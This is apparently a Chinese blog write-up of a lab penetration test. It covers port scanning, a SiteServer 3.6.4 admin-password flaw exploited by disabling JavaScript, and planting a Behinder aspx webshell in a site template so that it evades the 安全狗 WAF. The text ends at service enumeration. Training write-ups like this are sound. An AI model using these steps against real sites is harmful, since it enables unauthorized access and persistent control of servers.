暗月内网渗透实战——项目七



首先环境配置

VMware的网络配置图



环境拓扑图

开始渗透



信息收集

使用kali扫描一下靶机的IP地址

靶机IP:192.168.0.114

攻击机IP:192.168.0.109





获取到了ip地址之后,我们扫描一下靶机开放的端口

靶机开放了21,80,999,3389,5985,6588端口

使用masscan扫描的时候,rate不要改那么大,不然可能会被拦截,导致扫描出来的结果不完全

根据开放的端口使用nmap进行进一步的扫描

好像有很多个httpd服务,我们从80开始试



直接访问是行不通的,我们需要编辑hosts给他解析一个域名

这个域名是题目给的www.moonlab.com

我们修改一下hosts文件后再去访问

渗透开始

Web服务器



修改好之后我们访问一下



访问后发现是一片空白,根据习惯,对于web页面,我们可以访问一下robots.txt文件

有三个目录,我们首先访问第一个/SiteServer/



是一个siteserver的登录界面,并且版本号为3.6.4我们查一下有关这个框架的漏洞





找到了一个能跳过回答问题直接获得管理员密码的漏洞

https://cn-sec.com/archives/71636.html

说直接禁用js即可获得管理员密码

这里答案选择空,然后使用插件把js禁用点下一步即可获得admin的密码

我们使用这个密码去登录一下



成功登录到后台,我们看看有没有什么地方可以上传shell的

ps:这里跟WordPress上传shell一样,我发现的有两个地方可以上传

1.可以把shell打包成一个主题文件zip,上传之后解压,就可以获得shell

2.找到可以直接修改文件的地方,把代码修改成我们的恶意代码也可以实现

我这里使用的第二种方法



我们找一下哪个地方可以修改文件

有一个T_xxx.aspx的文件,是首页的默认模板,意思就是我们直接修改T_xxx.aspx这个文件,再访问www.moonlab.com就可以直接访问到我们的shell了

这里我是用的冰蝎自带的aspx的木马,因为普通的一句话会被安全狗拦截下来



保存之后我们直接用冰蝎尝试连接一下

如果用其他的工具,没有通过处理的,很有可能会被防火墙把流量拦截下来





成功连接,我们看一下当前的权限





是普通用户的权限,我们尝试一下提权,首先看一下服务器运行了些什么程序,开了什么服务

net start

开了安全狗、Defender、firewall、mysql和Print Spooler等服务

